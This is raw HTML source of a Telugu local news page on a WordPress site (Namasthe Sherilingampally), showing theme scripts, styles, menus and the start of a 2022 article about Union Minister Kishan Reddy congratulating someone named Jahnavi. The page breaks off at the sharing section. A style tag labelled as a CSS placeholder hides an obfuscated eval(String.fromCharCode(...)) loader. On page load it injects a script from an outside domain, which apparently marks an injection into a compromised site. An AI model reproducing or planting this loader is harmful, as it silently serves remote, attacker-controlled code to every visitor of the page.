oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8697e91d84";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-27383 single-format-standard td-standard-pack 27383 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27383" class="post-27383 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-kishan-reddy tag-sherilinagampally" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">జాహ్నవికి కేంద్ర మంత్రి కిషన్ రెడ్డి శుభాకాంక్షలు</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-19T19:59:37+05:30" >March 19, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
